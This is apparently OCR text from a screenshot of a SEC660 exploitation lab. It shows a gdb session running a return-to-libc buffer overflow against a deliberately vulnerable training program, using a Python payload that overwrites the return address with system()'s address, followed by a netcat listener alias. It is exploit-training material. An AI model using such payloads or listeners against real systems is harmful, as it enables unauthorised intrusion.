 File Edit View VM Tabs Help
SEC660 Kubuntu Gutsy 7.10
deadlist@deadlist-desktop: ~/Desktop - Shell - Konsole
Session Edit View Bookmarks Settings Help
heap
Konsole
passlibc
checksec
env
What are you gonna do now???
Breakpoint 1, 0x0804843b in checkpw ()
(gdb) print system
$1 = {<text variable, no debug info>} 0xb7ec4ef0 <system>
(gdb) run < <(python -c "print 'A'*20 + '\xf0\x4e\xec\xb7' ")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/deadlist/Desktop/passlibc < <(python -c "print 'A'*20 + '\xf0\x4e\xec\xb7' ")
I've caught on to you pal!
Now the buffer's too small for your shellcode and it's non-executable!
What are you gonna do now???
Breakpoint 1, 0x0804843b in checkpw ()
(gdb) x/20x $esp
0xbffff710: 0xbffff738 0x00000000 0x00000000 0x00000000
0xbffff720: 0x00000000 0x00000001 0xbffff938 0xb7ef445e
0xbffff730: 0xb7f97939 0x080497f4 0x41414141 0x41414141
0xbffff740: 0x41414141 0x41414141 0x41414141 0xb7ec4ef0
0xbffff750: 0xb7ff3800 0xbffff770 0xbffff7c8 0xb7ea3050
(gdb) c
Continuing.
Please enter the password: Access Denied!
sh: : not found
Program received signal SIGSEGV, Segmentation fault.
0xbffff770 in ?? ()
(gdb) quit
The program is running.  Exit anyway? (y or n) y
deadlist@deadlist-desktop:~/Desktop$ export NC="nc -lvp"
Shell Shell No. 3
deadlist@deadlist-desk Directory listing for / - Ko
Dolphin
2
11:05
2019-03-03
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.